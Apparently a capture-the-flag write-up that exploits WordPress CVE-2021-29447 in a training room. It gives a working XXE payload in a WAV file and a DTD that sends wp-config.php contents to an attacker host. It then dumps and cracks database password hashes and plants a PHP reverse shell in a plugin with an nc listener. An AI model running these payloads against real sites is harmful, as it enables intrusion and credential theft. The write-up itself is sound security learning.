Description
Vulnerability allow a authenticated user whith low privilages upload a malicious WAV file that could lead to remote arbitrary file disclosure and server-side request forgery (SSRF).
| Room | Wordpress-CVE-2021-29447 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | stuxnet |
Using credentials, we log into webapp,
Navigating to Media section and select for audio,
Now, create “.wav” file:
1
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://tun0IP/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > malicious.wav
And, create .dtd file:
1
2
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=../wp-config">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://tun0IP/?p=%file;'>" >
Start php server,
1
php -s 0.0.0.0:80

Upload the file and got the callback,
Create a file named wp-config.php,
1
<?php echo zlib_decode(base64_decode('base64here')); ?>

Now, we can get the database content out of it,
1
php wp-config.php | grep -i db

we got database username, password, hostname, name, etc.
Now, we can scan the machine to get open ports,
1
nmap -sC -sV -p22,80,3306 10.10.64.14

we get port 22 open and is running ssh service, port 80 is running apache webserver, port 3306 is running mysql service.
We can access mysql database using the credentials we found earlier,
1
mysql -h 10.10.64.14 -Dwordpressdb2 -u thedarktangent -p

We can use these commands to retrieve credentials out of database,
1
2
3
4
show databases;
use wordpressdb2;
describe wptry_users;
select user_login, user_pass from wptry_users where id=1;

Now that we have username and password hash, we can use JTR to crack the password,
1
john crack --wordlist=/usr/share/wordlists/rockyou.txt

in seconds, the hash gets cracked.
Alternatively, we can use hashcat tool to crack this hash, (use 400 mode because this is a MD5 wordpress hash)
1
hashcat.exe -a 0 -m 400 crack.txt rockyou.txt -O

hashcat will take seconds to crack the hash.
Now, we can login using the credentials we just get,

There is a hello.php file in Plugins -> Plugin Editor -> Hide Only. We will paste the php reverse shell and update the file.


Now, we need to start a listener using nc -nvlp 4444 and using curl command to make the request to webserver,
1
curl http://10.10.64.14/wp-content/plugins/hello.php
we will get a reverse shell as this curl command will trigger the php-reverse-shell,
Now, we can improve this shell using sequence of these commands,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo; fg
stty rows 38 columns 116
Enumerating directory and we found the flag,